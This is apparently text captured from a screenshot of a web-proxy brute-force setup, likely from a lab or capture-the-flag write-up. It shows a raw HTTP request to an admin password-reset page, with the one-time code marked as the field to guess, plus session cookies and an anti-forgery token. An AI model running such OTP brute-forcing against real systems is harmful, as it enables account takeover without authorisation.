 Target: http://13.233.94.117 Update Host header to match target
1 GET /reset_password/admin.php?otp=§123§ HTTP/1.1
2 Host: 13.233.94.117
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://13.233.94.117/reset_password/admin.php?otp=123
9 Cookie: key=D444CF25-386D-7242-A308-CD95F01B0E36; PHPSESSID=ulgh9fcpj2qglm41v85kfjsip0; X-XSRF-TOKEN=a5da59767a975580f8b2670c8028c5c6b4977dc60166d3ba44a73808d30f3926
10 Upgrade-Insecure-Requests: 1
11
12